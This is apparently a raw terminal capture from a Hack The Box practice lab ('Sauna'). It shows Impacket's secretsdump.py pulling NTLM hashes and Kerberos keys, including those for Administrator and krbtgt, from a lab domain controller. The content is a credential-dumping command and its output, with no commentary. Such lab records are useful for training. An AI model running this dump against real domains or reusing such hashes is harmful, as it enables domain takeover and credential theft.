 /home/hsct/Cervant/HTB/Sauna/content ✘ 1 # secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:aa293e18869151af0a628f1e1b466d33:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f0cbe2b381c34b59d1d4a13cab50f519f3e131423fd04e35e661f0fb64c15236
SAUNA$:aes128-cts-hmac-sha1-96:bd0b77a96b48308b49716b6a10d416e2
SAUNA$:des-cbc-md5:c1e5a74526a8a834
[*] Cleaning up...